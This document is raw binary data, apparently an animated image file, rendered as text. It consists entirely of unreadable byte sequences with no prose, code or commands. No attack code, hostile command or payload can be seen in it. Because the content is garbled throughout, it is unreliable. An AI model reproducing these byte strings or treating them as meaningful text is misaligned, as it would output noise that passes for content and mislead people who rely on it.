�8P]p���0���w�ȴl�}m�Bɣ�I?����N쐯ъ�%?#����v��^>!���X��n�cQ��݅��G���������F���9H��Tj�P�_����W�u]Dط;�q'�����@Sb�.��� ��bǉҪ�b x��Ȁ�.��׫�H����Ժ��JOe�����Ze��W�~��t(/��r\���s(h�.SK�t���ό�8�Y����+�����������;��.�}<ة��������>v�k{$V��ތ1��#�����A�d�NX�< E�!#'LX=  |�P�Cp�H6�"�?Ȉ��G���5�I��)S�T����D{IS�A�9"K���I#>x���( ���X�é��8J�'n�Q���m�
���#<��P� q����SР+O=�=�n�Ċ��E�QXJb��`I2c˕Z�|ٸf˿�������
]<���Q�L�rTF5�UW
�^�j�Ӈ�Ft� @��4���<�I�ֹ�ݵ|��?=�O�$8Y1�}S6^�r��8#C��KءD?�\�,�2p¿�����#<{�-�@��l���4���˲�3.0��{n;�8�1���.%m"3��d<-���"ʳ�T�(�o �K��R�J�����q����������.��F�.F�XRL���C���[C '9���
%�	C���I3�>(�Kд��4��I�,��K���J��d�q W��h�o沋8����F -bN�$�l��@�����8 &���fʔ�L�J�Qf>�"�k4�@�Li��L�5�PŶ;8�V�1���n4��U�k"l�-�Q��.�E|�I������R�:Jɲ�>���$���T�Bs�UZU�3�\�M�$�a �j��s�9G��j���v�sX5.Q���I%�t2&j����)�Ut�	�Ԫ�j ��
B>��C����J�T�@V�ZA�s̋3_e��,��V�=N���EY㞝nR��Y&�0�X�c5��j�j���9ŤBS���T�+���!�$a�]�`�*��1*�@��N9"��%nxT�ɺ�W�9��%M) ��g벆�\�I�1���/mY�W��2o+qnu�(W��[�,�޴h�k�B�r��Zl�a��b����8a�.-3E�<|m�FwTUFX��Z��w."��1�@��1��=wK/�T%�=U��
j�Gk��'*d���M�w�+, AF����+�ϸ�'�(=2
��8b'���:��A�8�<�b�9���<��N��\�p?6|�r��k��!��,��p#=xu�]�Ҋ�Vw���L� ^u����@y�H�����SR��605�C#��FE�V����x)1`���9���k\�WȾb����Cf�@:4�F+Jъݸ��yJ���Ȁ�D�A�v�3�@h�쮋s_�2��@�)��G
P�$��r�f��hm\7�9"a���`KB�O��<��D���E�A��N�����qEP"T�M��}�c&I�J����� xa)c��x�2���j����Jk���A���n��R
���$�4*i"^����Lɰt�j}q���˵���.R*��L����3�]����/}����4 Qi���2!����	�'y���L�TD%=C)�ELU42���E�R�I�g��GA����%FHBQF����bu���&�R�s��ND�0R"�ҕyr��<R�u�+E�:��L4SU"
�D�ሓ#
I���؏�A�����fi�L���S���?�h<T�R)�>��u-*4�
���)��}w[�A���il��@���|��$[�1xiD��S�ji��e�=
W ����FiQ"z�GWd�5P�-k+��CPh�Y�^
�b|2�Y$�Q�t�Z|��}',F�����K��Y�5T ^qQ�<�e]�rDQ9G�pC&�&��l'��B
�HoA4rb�h���(��Q�|�ɦ��9#Y6$w�I��<P�K ���M�
3�2�ޱ=a�;bN�D�azWF|%/�e���0��1m��R`c�C��0�;�! D4�� �l]���?��X~�]�1G`C*�<�ltv���G$�G�[I
Z�K�=�	�;�pOYKe�{�AOz���:�� 53��S�Cիf�?�!j;D��
l6X�#8A�����%]C���>zB�6�����SC�&%�^"=|M˛��p��eP��Ԥ���M�W�:ծNu��pY�"k'��ǐ�qdВKIYt\9�� ����kT�6˩f�-Y���%�=�r��e9�L�˷�s����4Ѝ%7��M����r���k��b��X�b��{)d|�M�s*Pݫ�bRURJ�'~I<h���ĕ8�_�!��Ƚnr�#��%_5�GN�U� P���%��{c�{Ёn����~�R2R���0@Ԏz]JS���)�g�!
gqs0���W~���#ݚGy�]N�� �K	ټӵA�[�^2K�D���F<
_���*IS���w������ߐ�����X��O��W��s���>��O���/�M�������ڷ��NRy�kv�@y����g�YGO�������?�o�R#q�>��<� ��s>͛��K7tS�1�*��X���
x;��Gp'.�v	�i�����4��6��6�>��?t�������>Γ>�k>��<Լ�[�����1��:S=�� �=s�!��;�^R��`4#.����?�
�X2F1�S����|>��@C̻�7D��S��C��@ɩ��+������ɚ����8DX��I�d<�{���Va���?+,Ö`7����K�;<5L7�[��Nx��Q�ZR�ԓ�0��A���RE����>�0��?�@1T:a����c��S�(7$E��A�sC,���?kE������T�0�b�R)���@D��;>��C�C�z���d䈐;7Q�sc�;l����q�c#Ep��1P	U$��s)�Q�!�������ȏw����p�"�<�P;�;75��G7t�tK�A�Ȕ����~�3��I'�9ʻ1(��� `C�T�H��  � �L�����1 ��EX�r;I!l'H �L .�J�����o�9�K��C����p ����I��K�D�x��
�˔@�d�l	�!)�1�s�|�ʕ<5�|I�� �K�L�t�T��L ��b(��L	!pK��C���K� L،M�$L}��4L�`���M�788�8D��|�Q�R�L�LN�\N�l��T�Aβ<9���K�� ������@�.�M�@A@���$��dO�lO�0�Ѐ��8O[���ǔ���dN��O��O��N.euK!@в,�h��N�N
���P�P�HO��N���lO�|��L"G��0���5P���K/�Q�ΔxN��O�������������P=�����"�(��d�(�>@�����M�I(�R0eS2MM�L���!���|I��L���޴M�����D�:E�8L�$��KT=S�L�A���P�lM�LQ�T�d�9=K&-���Hu�G%�kK	�Ȑ��D�ϲ<5CKD%K�� �lU1�N�dM���LQ\QK�ME��4��l�N�"i@����|I���d����UMM�K eTE�S�О�U^�U���d�_=���PMO� �,RFi� �Q���w�ў��M���{�I���TT�,�H��^��\U��tOr���4��<OtE��N�2��R%ԚTP?��Z-�\��%����Ms����+����Xi�؍5�gM˘��W�YW��W��H���%����x��m��Т�Ͳ�Ҽ|�Y�� !+�J�@�f�Z���XN.��DE�����׺$JnUX]%QM�T��Ԉ��^Y����4}`CVŘK	wm��W�-\8�L���l�F�ɿK���V�%YeX�xR(m	ؼR��`M	� �?���uk�Uۙ�˔���mԱd\����h��Kq-Z�<��0�ՒuY�]_͔Z"�w�T]!dݙ�р[�d\EM���M
E��%O��ԤM���UO�=Qpmҹ�X�A+�:n�;@] �C�ڗ<T�X�M ��_��������uO�-̓�U5^�݂X�h� @TCoE���E�Q nK��_�V��_[�T���MQo-6��M���U�d$)��$7��ލ���W��Z��ZU�J�č��M�MfR>��_=O2(Q&=�"p�pϽۛ0d��ɳ#9���A!.��D71]��N����M9vZo��S�M���`=Y<=O.0ђ�Xr`*�),�(I���e<ɡDͤ�u�9n��-�9蕩ϧ����)n�"�T�hOA�Q���>QÔZ��Hn	JU�co ��]�p���VԲ����A�;�2ރ�ܒRoX�jOX��`~eٌe��a(����8��0��C�6NT鵄���j�!mͲ�>"OiY�a���U.W�����\D�Ԕ�M�ei�j�Z����VP�ab����E��������"K�P%`�]`CVh�]Z M��b(��j��q��{>TK9aN ih�����4Ndv!`��%ҩ��	�"�D[.�fA�ӗ>���\��M0V��m�H����濨&��*;�{��B��V��\î�g�T��N�Gnd����b��V��S�dOq^M�goXOV�1f��<�����kK�O�T��nM�F�����h��j��^��LY\FQ. Zf�Gu�fߛ���F������V	��_v�m���\���IU��2N	�O���g~.���OpFO���'�MV.��n�Pk~�hv9����h0�In��$Ӱ�P�7�DP*�dS��V�O�K��.f�=\�,d��o���h�9�-2@O��!o��r袙��R��#Ů��v�F�5��26crh�q��<������&�����"ޢ���9�{��I�C��闳C�VI�ɣ5Ucm ���[lF�A��i�݁�kQk��� �Eq���>75/;�C4$��3���f��rKqi�	�@���a%���-_	��j1s)�q2o��ptmPt�m�PM	P�?��^�ƒ�+8�Cx�����tS?u�4T'�]�g��Vw&X���@��Z���UG�gX��  !�
 � ,    � �  � -B0p ���8�P�ÅB���ŋ3j��KE�Cz)��ȓ&��\ɲe�.Y�L@�f�E:r�L$Q�D�.]
z�όK6fذQ�)�"M���*B���X�L�
�S|.q22��س���im[�p�1��ٶr���۶/[Nw���IS�\�8Q̇O"M��(��!'0�\�gW��I��� 8e���#&��6m��D[# v�ڱ����;Ӝ߿s���F����j�+ �9�'N��~�Z��yk�����ѡ��>~�����?(P`=�FF
0�PA�r���Q�'GX�oI��Og��Ãh���6�#a4�g!o�m�ۆ�iW�䐣L����s�Q�"yr�w�����'��a{8���F���|�\��q" ,� y  �ƃ4��o���Ǆ��F[b��ۑ"[4��a�ṟ���)���f-���w5�)�.��g{�A�'u�@��,��V����h�Hc oȐ��?����ef�G2]�PÉ�� �����]�������ṧ���I����H�	�lh���=�ϤS��̕�Q��\�&���z*9z ��-����f��v��9zG�8ު�x�mf��	[�	I0P��*�li�!c���N;ۖbb�-obFC&�������g���#o�~���j�w|�Y�ѹ�ku��;�CIZ��J8��[����k�e��T?�*�k/�����xk�k~��x,&���TOp��JI��d)m4\^xmР�&L�c�GsIgLg�ԥ����/	��SSMo��j��eC�:v��(�3�W��O�Q�%������O��6����x2�o{R�	����c�`���� 8
�ٔ����=W�3��}e����"?n�X�x��Zޮ��-�H]0]���^��g��pw<�p�" �4w���� J*�#½���^��مG{�������m':�"sȗ��/ܚ��־ܼMz��F4�ǃ�1�T�)A\��20#I�qڹ^�*�0�u2��:�'å�E'0T#��C.80�w泙ix��?��r��mb# R|�sa��S"�.�V1�V�-���W����u�V�]��ס��� l@��~�>gEHg�a[�v�+�o6�Qr�4��� ]�$͘K��y��>F5él�:���pG�	:{N��$J@2*%!JL����XH�Qk��0@�s484	b#��7^��'��C���vuP�#�V�1r���0X#j�}Ԣm
	?��s#ԃ<��ce��$����7=�i�U]4@��z8�Q�N�	Xp�P޴�?�Q�'��[X�xiȠ�&DȨ��T9� 3�Pp(����=3���g���<]:�Th)�l�b�\�9�ʥ�5�ڒ���Q��<�_�Z�(��a��5c�rO_h'�)@O&��&3�e4���n`�P#Kl�����eq�VEv��EQ�4<0�.Ԡr�G*�(I���-��%�T��F���\B�����IH�?����9J��%�"�>sΆm>+�9�����[���T�����2@���M�U�ϛ�C���]5�Ӌ���S(�U���ǃo�5�ɘ�?,*��ݦg���![�iT���mD�P`�P��?lpFM ����!g�+��)��"�gC�	���H�V{��PH��#�.՛�-���<�@|*�$��7�t�!J�#�����(��ê�Q�	݂�X,�|�x�AK�����7��^v��4�4"�������?Vq_�b����W�WC0Y�F+�����7�	]p�� �� ᝥ�\�fX��q�Ƥd��������7���x���N��̅�����9=W|
�e�Z�v�Q����L�	C�p���HZ�?�mn��+�����[��eP �_�E�,٥����ic��F=�"4e%hk��T���y�yˋ9R���P��I�@��jM�̀����֎=RL�Kp�U�-׊���%��1^3���f��9	d�2J��Y���;��!8 �hF
$�!�eHb&��*V*�kg�vA�'3ɮ�i��'���i蹬O\��D�  �B������o9�z��E���;�W�F3�ArgK��"����.o�
)����h6��-i����Ni6`�w�`�'��u����4��΄Ak[/��<�C�|����&T�	�W�.��p>@���������\U���\5c��#]VaZu �B�x�<��7Jo%��ˊ��Yr��yɃ��X�?��Nv�K0C"`*��a�'�&����3`���c�1���k�f�Jgw�v��8�|$�:ӵ4�4KTgk>��w�W� `�)��y� ۷}aI.`2�h��	� /w/dx�l�'f*�+:�+PSFiTV�A(0�{ pe���u6qŇ�?>���|�����}�^�	�����������	L�~� sY%l�~�{ �4gJcCe2��{�h�q���]�#)v�%��pA��� }��BJ( �X��N��}Q@o����Z�wp�X�t?�b���0��7�g{1tif�"�3�	�� y 0lpv,8�(AvxH W���� B��0bbE�� Є��* 
}p��};�bw  �w~� �a_ǖR��3x1�� �`]�st�~��7-�FT��qJ� <���X�u��%@ @��}��`[#  ��Ÿ�K�Ѐh��	���X�z���beǍ#���Q,cca�b��{�=*�"�(n�M�dڡ��0鏑�
E\�q*����0Є 	_b��c��	Y�s�v� L ��� �s���h&��T㎨ՆI b�@�<p�> ���  ���k�Su � p	<��K 
#BebhDɍ"���	��h���PiB�!p�Ui�+�4�!�i��w���
J �@g�Qf�����4I}�� �p��p� �KЄ�YRh�&�S?�H�U�=��I�cp*�Q'u��`S	D��p*r���[pf����"����!��|R�����Ɛ��� �
�B&�+�3��)s��`���,�D�#� t�(��<Њl�4���U9w�5��T5�!����D9*��ȝ
�By�	>�p�`��� )0}2��27�px�p���������3��٣L�I �}��a�:��@�2+���� ���r�* ���N������@y�����밓s��a��)27�` Ұ��>?6�Hd  �d�Y�v]pS�yIU)���Fϵs�����a��0b�p��p�����qC�u�G��A-ԢKjs���)d�����6
���(���P�p~�v*��~���@�D=|"@¨��	��	8���p�s�P�6ڱ xu�����)[2�Q�0���uxPR|��GrJ���x���ʁ�
��z�|S�:'�3�\g��4M�PYJg8X�CFd����W�!�
��!�C��J�]"���t
K� ^N$!ݢu��<*����Z��:�j?�"��'{��08:2�ү˪����`�8�]:u��n��Cxu$�y���4k�3���z|�i��j%E�w|�T�sȣ���}Y��*bx�1۫1K=it1n{G����g��@�J0�.y� �`��������)�1�z�,"!O�3�Sdz�"+#{�����_�'��L(�74�'�:�`h���P�Z����`k*`���D��-����{9R$����	u�TN�q�WN�T����Y���z�h������U�s@j��D7I)��_y�6�&��wuF��uQ�۴�u9b�߀g�㼚�g�{�B��j���A�&D�.��K��!���w�;*�Ҥ��]@�x����>�����ra���4��$��2K�Kdx�W8��vN�)�ܕ�yz��j�ۋp�R5G,8rS��w6 -"0_������ X�?��Z��j��T^�������  8<��QlN̼�`�s�;�ڧY���j?�ѽtB�w��O̸�1��E��q�fi��W�
Z��H"�lCƁ�\K��H�k�EoZ&ND��Ӯd��������Fw�f��z7ppJ��>��I�	��nẊ� ��R�% _�밭��g,e�|a�2� ��Wԭ�$�x��:3*"��d��Fi~�\�1�i�ěS��pN,�İ�se_K��` �-�b%�yu�g�G&e�ͮ��B��h�-��%�z��;N�:
 �z�h�VH3�z@x�i��˺,��q��1)���u�v�`k���kq�p)����Ũًs\�d,�~4�9SN��N�D��� �D�:��'ˁX�vWve���'x�E\D*��p@Z� �D�E����
�a�P��`3����)�q!�氼λx:<ǐKd�Pg΢>2�J崄�
}T�=�?f�=�#pem�M�qu"���+}7�����<�������X���`h�k�v��@�ר�yi�xOD!h|�s�V<K�W}�ՂQ�sQ8L&B����|�ٙ�نeOiⶤ�=ϥ�h�'0��ę�҅�ڋv�N�g�Z�!����8�����{q�� ���0�EP�T-�ar�xҭ���Z���mXxcB�T�p��P"��$�֥
���� �_[ɀgy6K��⼡ ���_�м�4^�-" �G�N����ݴF�� K�m ���g�ݪP������I���$ ��ˋ��r�x������.~��P�c�᰸e2N��z���Qg�\9~�%�N��NN;kc݆L3�����^j�5�E��(Ґ^�֤�ͪ�pva	�,��g>K����Ћ��Ds~qi�>x�>K°��U�~��Ok��Q�ü�d�� ~��١�[J7Ń�(3 %P�6 ޜ0���
�)�ŗ;�h�K��Dk��@��	 �^�R���6�^Hœ�0��:#��bh҈Έ졥
&vv����()Pb ��ր0kڡ)������~�vs�e��Ā�Wr%in%�Wׇm�K+B�	�d����̼���J���p�F����ڗ}v秲�*��rg�����Z$�����}��-��M�]&Y��.~qx=*�Ugj�]kq��(�WJ%&�%c�g���@�Pg� 9�@Q��<��Ǯ챴j�T�6p�d�]�|i>Qh���j���M�x0���/.�v�$jl {���,<8ײN��K���/^�:Q�rg^��O��>o��d&`&|���N�����I�pvtV��}��.�O_�0���
�0K+޵r�wf ���}UHK6��e��"+N��9� ڗ�:�w�f�-z�!�Nʯ!o܈�ߵ�K���t��v�����_�5�G2�xH3 �	�����HE�@�Rk0l� �6a!�����$2(�)��%�� x�F0�Mz��D���6��ر!��@�4�a�eʔ�K�gUV�a�����aO�V���L��:s�K���!�&�!D�'Z�Q�ǐz��-g�\��-�$hS���'y&J��ߢ��7���#\��J�M�Yɒ��+6���J[��d���DX�qC@y�ը1Z��l���2�2��L�8�ɹ<M�*��F��<rLJr$I <}�V�i���"-��y|���Icn��?�*�G���@=� �m2*��H)J��k�0idre:�b�'�"GAd��̻*��(�@"�<b<yj?�j�ʴ��C
-��>R�Bdf�
F8�${#G��"����;0a���d������'��;����'��,#�/���3)m�m�\	�Ʃ�1`� �����A�4���� aʬI*�`�1*��ҁh'���3,�C��0;�j,퐙K�?:#��5�
��Tth��J:o���=p�so*}4�PC<4P\A�U� �I�I'��%m���t"��@j�6dS�6��%�vRUU=�Hs�31��:Bj<�	V�ӓ��sۓ�4�>��D�g�+h��u�b&1}�Н�{Q����Jq�*v���Q�U���FI�_�*B�<���֮B@���;W*a��h �aO�� ��17�I+����-�X��,�5uzQ˱V�I��c8�xCDS�FE)$�dͷ��4bX�`-�}�ѡ'���q���Ӏ�n�Z�j���
�i�mS"Q��q+�H:�tU�[5$d��Y0����^������6�5dx��gſY��g:�xP�W ��Jd��A2�1<�������Rpʑ��6ғY)yɍٳ�x�{���(ogqmax.)=O�R^p�I�4�A�����������1�`/	�����$�$HA!![�Ҳ��D�|��1^Ժ��Hn"!G���7���V����L��dxB=/Y��h�q(*ґI[ @��\0� �"؅1D���c����
�ƀba���g�n"	#Y(7�g($Qy�R!���G��_b�w��Q�/�#І0ڴ�cH�����y�jRR�"�,�DQb��s�?�M*�[`��TH��̛ڸ��Y%1�s<0�:�1y3����G��%�i�!�P�Ul��|�ā��l�?.!�%�(��f���
9��4��P�pB�G@���-=J¥��cǗ0��@��3��.���r
�*���Q\qI�p���C^$��`Dⲗ�2$ ahg�'�m��#ݤ�DV?��I��'�YN��&��[B-�������14Ʌ$'t�+�6�v�ODm�5��Q�Po��x8��@�G=�ё�����?��<����I�\�`��n��9�<����=�UՉ'�%3�4���C�G?�'9#�Gu��z4�!�K2ư�d�z��E!�u�L�d�J���΅0� �$Zj����2-��b�'_�ͼVDE*�H�<C(�����(��5��R�E� ���$������ U��$Y�����0�$}&�	��B
fD���a׎��~�qm�F��tO����RX�V��N��p_i)5T�y�qeM����.d��Ui��>1Zw\
�nwO+T8��V�q-�H��PV�$�cIb\�v-���{q�z�������;��1���,�u�.�.u{�(�.n�����&\u�+�C�L>���w���G4�*K*4��^� 5�tc�ϖD���́[�8��?�qkܦ��E�
<�a��K�\6��!L��Q�>�e4z���HR�����Ȕ<ҮhrT�U:͞�͠{sh�"�5�n�^�d���*\J9s��Ce�V}rh��[�$��f�`%���ڶ�>f�|Tb���`��I���:!îmY��HZBβzD��Wk���1��oF��4�C���toG���Ho�����&�ބ�!�6��ԕؤ5d��g�ZRt��h۔X�g "��Л��W�2�Ha�K��JD�ēBqG]n-U�����e,�\E������V2-b���*5���?t6l�*7�q��$�ԟR	�%�v���1�Z��@\�yT�ԱwT�H�T��?���&Yp��7϶��!ۈ�Ν<�+�Iљ*��J&�Hi�1v)���Z���+��o�#��<���cp�h�]Q{��(�4��eA�N�XV�� b��`^���W�e���Y�(VK�M�l��O��Dv,9]@H�W�Ҏ�|Dm�6[W�o(��%/��]^�f�m��|<��N�j���58$��_O�M���h��ES�S�{���0�6�J�B�����0(R�1�#!�!d���"
�ʟ����Y�y�W�\��_��*��r�x�*��Ⱥh�x�-��?�1噱>��S�.9�&6�	t�w	��<�����9��9���B-���/��;X�KHa�jф������xr��A���h�K�74;{)|�	�%���
#$۰�� �%T35S�h$��,d2`K�n�f�N�DO��K��N�=����G�V<5��k�yK@�K��$���#@*�F�-�3�?��r@raDLF�wI�@���`�i�Dk�Fk�M�Fm��M�p�{��N����[��4T�X(ҞK���� �C��2)�Ah�>]
���ra�k�.�<ș�Fo�FK�ktHf��L��H�d�����l��N�$�����a��[�a��ߩ x
��_|I)F����k�vY�%\��<	gD $�Ɔ�H���LD
n�H��H���n�H��Dq��U���D������>�I�]�4?K+˂�3K"�����ɝdƟ�	H\��F��˥����K���N�DN�Ȇ��N���X$.��'��ih���9��C�7�j�G��AK�H&�5&���͟K�L3 H���F��HO\J���O�K���`͈��;��������=.�{6��;�&B�)�v����9l����̝ �ɟ�F��B���לͽ�Č�K�\M�����h�"���.Ȍ�}$6�D¡���N��1טN�ĵj����H�L�j\MP��dJ�a��MO������J���᪹��(�:�>�3;3̲
=����D�P����	�\H�Dй��o��ڤP��M��QN4��D=p<.X`��J�� IQ/�� ������4љ ��	�
�8�0و�=A���g�ˈ�ȉ���KMR�tM��F������4���-��������-��,;��%��!LK}��9�TL]@����h|ȧ�j�Ĥ�M#eP����Nd�x�4�"�!&���8�˳'a�D����_�ГQ�8�}�D��D!Be���D�Ji�D���jL���=!O�V$	%Y�ʉ"�I��bAɣ^���r	
V@��LMSո?�>��k�g$�j�FQ5�,�эL�j%����S��N,^�'Q
�����ߪ?E�X��r�4�K"��Wy�}��pp��FP�V�dȢ���aM�m�PRz�-���(���l�0��<U�����%?����@A� A��+��,�e�T7��O��F�<���T2
���X��:ô�A*{U(��b�ˬ�Vi�������)q���@j�؏����ח%�i�D�LPi�KnM��\ؙ�Ӻ;8�;� ���v������%[����e8�H�ԥ�NH�j��W��Dص���]%���b�j)����\�)��.���%wC�M^�^�����U29P��%[ _����h�6]�X�_?��b���==��.�A�B��Nh�h%���_F�"��V(`��}UV��Ʌ�HQ��`�`�H����]K�\a��1i�`���na��Hh7�K�g���a߅�ag\$H�V�a!��:���;���D"�[M�9��&na���;�h��K&�b/������$�������/^��.0b��Jn��; ��ec�5 ��Z�(��KoD�Q�Q>�=>�Y�H����tJQ�FE���#��h�HʵdPV2�8��D2�\�}H���Pne݁7� >	��Nve\���=�����K�հ]`C�߹P�\n���+�%Z����ˌDXE�����厫n�d��ӻ�d��d�eo�n�e���O��c6��v(�d�fr ��h�h�K�T�"�H̭�a�:E]�]��H�fPf(A����v�I[vJ֔g��P��]N��	�9p�և�Йh���5Jl��F���mL�(iW����'��&]��F���l��V���9cr��V>�΀�~��`���*f�eM�F
�&[iDҤh�s��u~�ƍVV>����ٜi���.U%�ex�Fja�k��V
Z�j	�k^k�	[��h��cԥkq܉������u%����k}�����~�D�ދ<��K���^Y���6 *)h�H�r!k���������e�H�S�^���A^aE������]��Vm�_
�h;����L3�0�����m�Ε�v��Nޫ���˾��j}kntH�m߾�BX�֩��Ү��������^��،50k���_�o)�Y�a$�p	�p
�����pG�p�po�p/q?q�>���"x�xq��q>��w��q�q �q!r"���Or%�^�E@ (�r)�r*�r+����,G�,�r.����0s2/s3?s4O�3�0gs7�7ws9�s8;�s/���  !�
 � ,    � �  � �	������*\Ȱ�Ç#JT�@`E�^�et8D�<	/	�1���"m$*�������$����
��bs N�9	�IS��|��i#t ���*��*p�@e���Oۿhk�5��,C���Ah6�6a� ��������
<���v�|�/၁ f����5�TPS�������_ԃ<�	��ߟ�^�E�pm��
�&�?a<
�=X�Fa�z��w�b����.�N ^���?�C�{�̀�@���VN��h�jC��}��aѓ�Vc�����Pzq����a
�' _�Q�	l0РTT��VZ�c 2	��?���P{��&ma	��58�P�-���7��,��Xs-��BG �HH�@�`��y�Zk 4�l�b��]�`�?5��ۖ��%q2:䒋
�R�2�ev'���G�@tdz�eBk���a�!���b5>`�@�E�^6'`s�ᘜ_�9�_.��	l6���A�6P���^y�CʒN��ble��!9#X�К�M*�U��_	�8�7����IW���$�AZa(�W�рjd�:�}�X�WڐC���e`�^�a7X�g�ٗc�8Xa���@��*�6G��������9�T�ȕ]ҫSO�O��,���YX��.j)b��Z���P�v����맸f5Pn��V�N���_�L�����_��4ok��-�c�xDj�9�:\�8��S��ɡ����(s����F��I���(L��@��UW6`m���@��E2t�D�ɨ^�˱�,�]D)8�] ���-��wV��*��	pp�"�[֫�#���>�4B�'4tF�[���D����7B�h}�@۶�x�1N�[� ��/�@�A��%�}9
��y�FoR�����W�e0�+��z"�W�a ԧ5S҂7�v�S������,)
����ҺqhU33	{ز�I�p@`���@D}�A��&�%�ˁC�'e`m �8�@��;o1�[
�� `���6`�x�+a�g?���A�(���>� $�QK �Zն��>���\���@ǅ0C ����6U�LMdd�O��v�/� x�3vok�ƪ�b=A�o{�b"*؅��!6�MҎ7b�G�!�p BC�$��]8A
	$���{Ā׺�F�X($��0�!i8����B��%QZ1}L���H�;�,��@�2�P:E2�T��4t��D-�!�g ix���B@�9�	h�B�$���e!�!L���W
�ެ�?��:�M�p�c�%k�8�`;�'�RA-��9]T�?��� �A���
0Ru���8mE�m��}ea9���;x���APҎ��n�A%@��E�%ǤvA H���C�t������CC�4�DTS"r�!#�w⏩����BS�fX�`��L�$h>���P* X�B���SC�1'��7��� !w�?:�w~�������BKF�^�B��̌C��B΁�
��CXƐv�T  HB������Y{��rȓ��}�m���!��n�lc�-y�v��nq[A���?�QL����������A� ��2Z�\F1�R�t��陮I>��
T(!��n*�Q�@ѹ�І˴�1� �+�9	����*1 �Z����U��X�QϑH��#��h�ca���F�^R-4�������X���ǈE�[F�X�s��ڱ|&9���pU%�o3�Zq���w[�ICm	D`i�BUx�c�������x��,��2B3_�w���A�F�9�pe5�[�i����Uc,�K�#ʒ�@#��C��(�  �5��y���B�{� �*�Ŧ���.qi�����2��K���8��4�e	��!Q浨u��4/{^@��(+�@l�z�؁
�@���f�H�z!b�ߘ���Е�|{���䕯����<��rm	�<a�Ll1]--�0�~6�*�/����b�bR`�� ���}i��N[na�Vh��|� ���pZ�z� 6����_QY!���]���*�8�1c7��%c�Ҹ�fm�e��� T7r���x�{uJi�y@�����i,C*]r�#�-�7 ��k�2��.�ѳ�Ƿ��h����P��'>0�C��WN6�sD�����7�y�<���!����>!����x;ȭ�q,��M硑����
��f4�2�r@n�ʨ@&>i���Z�old���rX��
���RV�z��.�C]�S784�h/�^�wx摹��3dk>֖��Gȵ�{�1��+���2�I��q��h��h�$�P�6��sL$�pY@v5qg�-�Q�i�P§!@��vçv��X�`�wY��"Utl��cBlN3|��~ː��y(�pk�#3�?2�h�Xad�Zo���~��u���0���g�5`�WZ�TW
an�~ݣ}��HEH'ӕ'@([�;�4��a Jx-^A0GIoA0��s�TL�Xe|W:��@��&�s�{z��py��� �\8e0w�*D�!��Xp�~��B0��tH0p=��ːAvgwvW�2+$7v� 06�a&��W|�7pU�_a�{�X�%�3ym��h�A�ڠ]�t�v��Vqw�8zz�&���p������z�� I�	�CVo�3���D8s(��!�P$�0r'_a��8L��MG��wUXR��1���!����i�Di�A� 6�5��2��R�;����a�c�(����S�DE�t׊V�RW����/�d�g"�vɐ[ �
�>|�*	!���8t�` ;y�$HD���ׂvO8�T�[ v��'���6�B).�c'?I6�3�y���Z���x���0-
�-d1`1�A���-�vsf��{w��w�h<4xA�㸃Y�Pr�ev�A�=���8��!�Bc�-�qBH�_u����b{�V�<+4W��W19/0��{��� i]׆y���"�p3����{�-]]]q�Cd����9p��@*cnv������B�o�Ko� �
 �߆����X���O	 ʠ�ԣ$�bS���gg�:s$ӸSZQFUh�6I��t:0�1�P Q����x�6i��`kti��{�I@�����r'�����IV�� �{ا�z�w{W��y�RC��"�s�<  z�5�o��q�(_wgS)�t-��pс��=� rJX0:D�s���F�]ωˠi�X�i���M4s�� l���j?�Z�h���T�`������a��فSi�ˀ!�(�<���s�ǚ�ɒ�=w����_�r�}K̳�/p L'Ťqm��È��
��8V_�>ej���8"I;��vx0��X2D' ^1��8L���TGZH~��0�Uwo�x��l�&�{堐�eeJ��*�7�)Z@0S�\%I��!	�_��*�j��h .�	�O����j�A�u�SS^C~[���0����!��U�CNm�
��PXv�ZI�T+faI�I�P�AY@"�kt�I�u���˯3�hȨ�C�#�	�V�w�v�{;��[a_={�ʩ��A'��%�)Q�%(���GcV�Q�W68`�0`ItAw"ا\��XI�Ș�#P��@���q{���e��F��=����U�+I�X�y�*��`�0���DX��U�ƱL����a�kD���~5�F)X8�~��S��gT�f��\׬`'Q
��`�?7!�'U�A���\g <�8ͺS����x2�,���	S �:��=ɺ��#�q[�t"�`�P�
<���i[S�Y0,i�2�x%va�˽�{?߫K�+�Xv��{ރqɻ�D��A��5�Cr�@�N к�E��~i02sĐ{fp˷���U��Cģ�Ì�ٳ�0�h�t�s���J���=�7�� 9^�U̽��5�ї[�\�@�������l.j����妲�?_a@*��6��`��5�2�L��P�D�D����|<�R���H�t?��]L=q�*_j�>��f���ج9��\����-�'���;�{�8��'�J�ǰlg?���{�N�|�u���\j�5#��!%B��k|V��B��͚Kez�az�\�S)Y�=؝oA�#[���A�1�l��KvvwA;G{��S�#|g�?�rv�'�Gt��B'|[�}�Á�p�[�/j�!����x-1�=��
����@Z=��z�h-vo�*��5%��퐹���:�5s��u�7|�۲f*�a
�^�ц�L��qy�{^��Z:kX3������>�n�s2?��=�8s���6��SQyk�Q����Z�G3��[5|N1�h�����L.*L0��
��ݝ(�=�z�]���o�8_��iz!���Q���RL������;��C�Py�,֌�f-n��_*L:��#���Z��F�M���y��P��aWQL� �uc2���qT�CT��V�|���'�!\1LA=��Nݬ�f�?u�r\�n�ݲ��e�]X�{�@=_��z�Mt�,_�aKȚvAf��3p�V�Z���Z�bX��{�v�<|�A����ru�0�e�6���!�Z�؝=�;�Q��%����W!NW#w�<�qI|!�&�VH�w|G���_��[��P�p���v˽a\�\3�/���ʭB�~0
:�
1׎�	.XD���Z�8l� X�y�֪0ck|7��|[�{"��:>�����%ܺ�����/ZNw����Z5���SvCɬ1�m%h5>k����Hwz�&�2`��Cu��Fc��GK����+����|����حv��Źh�Z�ͼ��D���#{�$HK4���&��D�0�[v�<;�Vc�Ώ~[���;�!P����ӫ��|��	�͌-J�T�$�==���;W
����R�t�#�����u�C5����# ��U����*/�v���:�p� �T�����=�����}��
�:�f��ǗQb�neUm��V�j�@��3 `�~��}�����~�����H�5���s����Ϥ�s48p�&cfc��cp�G���WUM���w�P�X���S�����^��k�]�	����C� �����X���{�M�X.�����Ѯ	�����ø!6���n�$���ыy�$k�1-�Qbe�H�F�vC�]�Ҭ��Xgwƴݳ��o�O�v2�r.��CQ�	�^����6���]���%���V��1??t������3���3��wo0��ÄZ��g�Z��+�
��a�J��UX�Q'���ZLʈ(��	��6🶁��)LhР0�:�hP@�5"D(�� �a3�l�2�����
